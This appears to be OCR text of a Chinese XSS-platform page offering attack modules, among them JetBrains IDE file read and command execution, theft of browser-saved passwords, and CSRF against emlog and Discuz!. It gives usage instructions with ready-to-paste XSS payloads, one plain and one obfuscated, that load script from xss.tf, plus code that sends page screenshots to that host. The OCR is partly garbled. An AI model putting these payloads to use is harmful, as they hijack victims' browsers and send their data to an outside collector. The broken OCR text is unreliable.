 JetBrains ide任意文件读取
F]JetBrains远程命令执行
获取内网ip
post指定页面源码读取
F]-Jsonp社工模块-
自助xss
F]指定页面源码读取
获取浏览器记住的明文密码
F]emlog CSRF
dedecms xss
F]phpcms v9
F]Discuz! CSRF
F]路由DNS替换
}
};
var htmltext = "-----------------------------275932272513031\n" + "Content-Disposition: form-data; na
e=\"screenshot\"\n\n" + canvas.toDataURL("image/jpeg");
screenshot.post("http://xss.tf/index.php?do=api&id=2aR", htmltext,function(rs) {});
}
});}}
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=http://xss.tf/2aR></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement
28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.tf%2F2aR%22%2BMath.random%28%29%3B%28document.getElementsByTa
Name%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xss.tf/2aR
58%